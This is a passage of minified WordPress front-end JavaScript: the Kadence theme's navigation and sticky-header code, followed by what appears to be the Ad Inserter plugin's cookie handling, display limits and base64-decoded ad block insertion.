b=0;b<a.length;b++)a[b].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(a[b])});document.addEventListener("keyup",function(a){27===a.keyCode&&document.querySelectorAll(".popup-drawer.show-drawer.active")&&(a.preventDefault(),document.querySelectorAll(".popup-drawer.show-drawer.active").forEach(function(a){a.querySelector(".drawer-toggle")?window.kadence.toggleDrawer(a.querySelector(".drawer-toggle")):window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+a.dataset.drawerTargetString+"\"]"))}))}),document.addEventListener("click",function(a){var b=a.target,c=document.querySelector(".show-drawer.active .drawer-overlay");b===c&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"));var d=document.querySelector("#search-drawer.show-drawer.active .drawer-content"),c=document.querySelector("#search-drawer.show-drawer.active .drawer-overlay");b===d&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"))})}},initMobileToggleSub:function(){var a=document.querySelectorAll(".has-collapse-sub-nav");a.forEach(function(a){var b=a.querySelector(".current-menu-item");b&&window.kadence.findParents(b,"li").forEach(function(a){var b=a.querySelector(".drawer-sub-toggle");b&&window.kadence.toggleDrawer(b,!0)})});var b=document.querySelectorAll(".drawer-sub-toggle");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(b[a])})},initMobileToggleAnchor:function(){var a=document.getElementById("mobile-drawer");if(a){var b=a.querySelectorAll("a:not(.kt-tab-title)");if(b.length)for(let c=0;c<b.length;c++)b[c].addEventListener("click",function(){window.kadence.toggleDrawer(a.querySelector(".menu-toggle-close"),!1)})}},initTransHeaderPadding:function(){if(!document.body.classList.contains("no-header")&&document.body.classList.contains("transparent-header")&&document.body.classList.contains("mobile-transparent-header")){var a=document.querySelector(".entry-hero-container-inner"),b=document.querySelector("#masthead"),c=function(){b,a.style.paddingTop=kadenceConfig.breakPoints.desktop<=window.innerWidth?document.body.classList.contains("transparent-header")?b.offsetHeight+"px":0:document.body.classList.contains("mobile-transparent-header")?b.offsetHeight+"px":0};a&&(window.addEventListener("resize",c,!1),window.addEventListener("scroll",c,!1),window.addEventListener("load",c,!1),c())}},initStickyHeader:function(){var a=document.querySelector("#main-header .kadence-sticky-header"),b=document.querySelector("#mobile-header .kadence-sticky-header"),c=document.getElementById("wrapper"),d=document.querySelectorAll(".kadence-pro-fixed-above"),f=document.querySelectorAll(".kadence-before-wrapper-item"),g="mobile",h=0,i=0;parseInt(kadenceConfig.breakPoints.desktop)<window.innerWidth?(g="desktop",a&&(a.style.position="static",i=window.kadence.getOffset(a).top,a.style.position=null)):b&&(b.style.position="static",i=window.kadence.getOffset(b).top,b.style.position=null);var j=function(j){var e,k=window.kadence.getOffset(c).top;if(document.body.classList.toString().includes("boom_bar-static-top")){var l=document.querySelector(".boom_bar");k=window.kadence.getOffset(c).top-l.offsetHeight}if(f.length){var m=0;for(let a=0;a<f.length;a++)m+=f[a].offsetHeight;k=window.kadence.getOffset(c).top-m}if(d.length){var n=0;for(let a=0;a<d.length;a++)n+=d[a].offsetHeight;k=window.kadence.getOffset(c).top+n}if(document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above")){var o=document.querySelector(".woocommerce-store-notice");o&&0<o.offsetHeight&&(k-=o.offsetHeight)}if(e=kadenceConfig.breakPoints.desktop<=window.innerWidth?a:b,!!e){kadenceConfig.breakPoints.desktop<=window.innerWidth?"mobile"===g?(i=window.kadence.getOffset(e).top,g="desktop"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="desktop"):"desktop"===g?(i=window.kadence.getOffset(e).top,g="mobile"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="mobile");var p=e.parentNode,q=e.getAttribute("data-shrink"),r=e.getAttribute("data-reveal-scroll-up"),s=parseInt(e.getAttribute("data-start-height"));if((!s||j&&void 0!==j.type&&"orientationchange"===j.type)&&(e.setAttribute("data-start-height",e.offsetHeight),s=e.offsetHeight,p.classList.contains("site-header-upper-inner-wrap")?(p.style.height=null,j&&void 0!==j.type&&"orientationchange"===j.type?e.classList.contains("item-is-fixed")?setTimeout(function(){p.style.height=Math.floor(p.offsetHeight+e.offsetHeight)+"px"},21):setTimeout(function(){p.style.height=p.offsetHeight+"px"},21):p.style.height=p.offsetHeight+"px"):p.classList.contains("site-header-inner-wrap")?(p.style.height=null,p.style.height=p.offsetHeight+"px"):p.style.height=e.offsetHeight+"px"),"true"===q){var t=e.getAttribute("data-shrink-height");if(t){if("true"!==r)var u=Math.floor(i-k);else if(window.scrollY>h)var u=Math.floor(Math.floor(i)-Math.floor(k)+Math.floor(s));else var u=Math.floor(i-k);var v=e.querySelectorAll(".custom-logo"),w=e.querySelector(".site-main-header-inner-wrap"),x=parseInt(w.getAttribute("data-start-height"));if(x||(w.setAttribute("data-start-height",w.offsetHeight),x=w.offsetHeight),window.scrollY<=u){if(w.style.height=x+"px",w.style.minHeight=x+"px",w.style.maxHeight=x+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight="100%";}else if(window.scrollY>u){var y=Math.max(t,x-(window.scrollY-(i-k)));if(w.style.height=y+"px",w.style.minHeight=y+"px",w.style.maxHeight=y+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight=y+"px"}}}if("true"===r){var z=Math.floor(i-k),A=window.scrollY,B=e.offsetHeight,C=h-A,D=window.getComputedStyle(e).getPropertyValue("transform").match(/(-?[0-9\.]+)/g);if(D&&void 0!==D[5]&&D[5])var E=parseInt(D[5])+C;else var E=0;var F=A>h;if(A<=z)e.style.transform="translateY(0px)";else if(F)e.classList.add("item-hidden-above"),e.style.transform="translateY("+(Math.abs(E)>B?-B:E)+"px)";else{var z=Math.floor(i-k);e.style.transform="translateY("+(0<E?0:E)+"px)",e.classList.remove("item-hidden-above")}h=A}else var z=Math.floor(i-k);window.scrollY==z?(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-at-start"),e.classList.remove("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):window.scrollY>z?"true"===r?window.scrollY<B+60&&e.classList.contains("item-at-start")?(e.style.height=null,e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),e.classList.remove("item-at-start"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):e.classList.contains("item-is-fixed")&&(e.classList.remove("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.remove("item-is-stuck"),e.style.height=null,e.style.top=null,p.classList.remove("child-is-fixed"),document.body.classList.remove("header-is-fixed"))}};if((a||b)&&(window.addEventListener("resize",j,!1),window.addEventListener("scroll",j,!1),window.addEventListener("load",j,!1),window.addEventListener("orientationchange",j),"complete"===document.readyState&&j("updateActive"),document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above"))){var k=function(a,b){var c={root:document.documentElement},d=new IntersectionObserver(a=>{a.forEach(a=>{b(0<a.intersectionRatio)})},c);d.observe(a)};k(document.querySelector(".woocommerce-store-notice"),()=>{j("updateActive")})}},getTopOffset:function(a="scroll"){if("load"===a)var b=document.querySelector("#main-header .kadence-sticky-header"),c=document.querySelector("#mobile-header .kadence-sticky-header");else var b=document.querySelector("#main-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])"),c=document.querySelector("#mobile-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])");var d=0,e=0;if(kadenceConfig.breakPoints.desktop<=window.innerWidth){if(b){var f=b.getAttribute("data-shrink");d="true"!==f||b.classList.contains("site-header-inner-wrap")?Math.floor(b.offsetHeight):Math.floor(b.getAttribute("data-shrink-height"))}else d=0;document.body.classList.contains("admin-bar")&&(e=32)}else{if(c){var f=c.getAttribute("data-shrink");d="true"===f?Math.floor(c.getAttribute("data-shrink-height")):Math.floor(c.offsetHeight)}else d=0;document.body.classList.contains("admin-bar")&&(e=46)}let g=0,h=!1;const i=document.querySelector(".wp-block-kadence-header");i&&(h=kadenceConfig.breakPoints.desktop<=window.innerWidth?i.classList.contains("header-desktop-sticky"):i.classList.contains("header-mobile-sticky"),h&&(g=i.offsetHeight));const j=i&&h?g:d;return Math.floor(j+e+Math.floor(kadenceConfig.scrollOffset))},scrollToElement:function(a,b,c="scroll"){b=!("undefined"!=typeof b)||b;var d=window.kadence.getTopOffset(c),e=Math.floor(a.getBoundingClientRect().top)-d;window.scrollBy({top:e,left:0,behavior:"smooth"}),a.tabIndex="-1",a.focus({preventScroll:!0}),a.classList.contains("kt-title-item")&&a.firstElementChild.click(),b&&window.history.pushState("","","#"+a.id)},anchorScrollToCheck:function(a,b){if(b="undefined"==typeof b?null:b,a.target.getAttribute("href"))var c=a.target;else{var c=a.target.closest("a");if(!c)return;if(!c.getAttribute("href"))return}if(!(c.parentNode&&c.parentNode.hasAttribute("role")&&"tab"===c.parentNode.getAttribute("role"))&&!c.closest(".woocommerce-tabs ul.tabs")&&!(c.classList.contains("comment-reply-link")||"#respond"===c.getAttribute("href")||c.getAttribute("href").includes("#respond"))){var d=b?b.getAttribute("href").substring(b.getAttribute("href").indexOf("#")):c.getAttribute("href").substring(c.getAttribute("href").indexOf("#"));var e=document.getElementById(d.replace("#",""));e&&(e?.classList?.contains("kt-accordion-pane")||(a.preventDefault(),window.kadence.scrollToElement(e),window.kadence.updateActiveAnchors()))}},initStickySidebarWidget:function(){if(document.body.classList.contains("has-sticky-sidebar-widget")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap .widget:last-child");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initStickySidebar:function(){if(document.body.classList.contains("has-sticky-sidebar")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initActiveAnchors:function(){""!=window.location.hash&&window.kadence.updateActiveAnchors(),window.onhashchange=function(){window.kadence.updateActiveAnchors()}},updateActiveAnchors:function(){const a=document.querySelectorAll(".menu-item");a.forEach(function(a){const b=a.querySelector("a");b?.href&&b.href.includes("#")&&(window.location.href==b.href?a.classList.add("current-menu-item"):a.classList.remove("current-menu-item"))})},initAnchorScrollTo:function(){if(!document.body.classList.contains("no-anchor-scroll")){if(window.onhashchange=function(){""===window.location.hash&&(window.scrollTo({top:0,behavior:"smooth"}),document.activeElement.blur())},""!=window.location.hash){var a,b=location.hash.substring(1);if(!/^[A-z0-9_-]+$/.test(b))return;a=document.getElementById(b),a&&window.setTimeout(function(){window.kadence.scrollToElement(a,!1,"load")},100)}var c=document.querySelectorAll("a[href*=\\#]:not([href=\\#]):not(.scroll-ignore):not([data-tab]):not([data-toggle]):not(.woocommerce-tabs a):not(.tabs a)");c.length&&c.forEach(function(a){try{var b=new URL(a.href);b.pathname===window.location.pathname&&a.addEventListener("click",function(a){window.kadence.anchorScrollToCheck(a)})}catch(b){console.log("ClassList: "+a.classList,"Invalid URL")}})}},initScrollToTop:function(){var a=document.getElementById("kt-scroll-up");if(a){var b=function(){100<window.scrollY?(a.classList.add("scroll-visible"),a.setAttribute("aria-hidden",!1)):(a.classList.remove("scroll-visible"),a.setAttribute("aria-hidden",!0))};window.addEventListener("scroll",b),b(),a.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus({preventScroll:!0}),document.activeElement.blur()})}var c=document.getElementById("kt-scroll-up-reader");c&&c.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus()})},initClickToOpen:function(){const a=document.querySelectorAll(".header-navigation.click-to-open li.menu-item--has-toggle");a.forEach(function(a){const b=a.querySelector("a"),c=a.querySelector("button[class=\"dropdown-nav*\"]");[b,c].forEach(function(b){b&&b.addEventListener("click",function(b){b.preventDefault();const c=a.querySelector("ul.sub-menu");if(c){const b=c.classList.contains("opened");c.classList.toggle("opened",!b);const d=Array.from(a.parentNode.children).filter(b=>b!==a);if(d.forEach(function(a){const b=a.querySelector(":scope > ul.sub-menu");b&&b.classList.remove("opened")}),!b){const b=d=>{a.contains(d.target)||(c.classList.remove("opened"),document.removeEventListener("click",b))};document.addEventListener("click",b)}}})})})},init:function(){window.kadence.initNavToggleSubmenus(),window.kadence.initToggleDrawer(),window.kadence.initMobileToggleAnchor(),window.kadence.initMobileToggleSub(),window.kadence.initOutlineToggle(),window.kadence.initStickyHeader(),window.kadence.initStickySidebar(),window.kadence.initStickySidebarWidget(),window.kadence.initTransHeaderPadding(),window.kadence.initAnchorScrollTo(),window.kadence.initScrollToTop(),window.kadence.initActiveAnchors(),window.kadence.initClickToOpen()}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadence.init):window.kadence.init()})();
;function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var 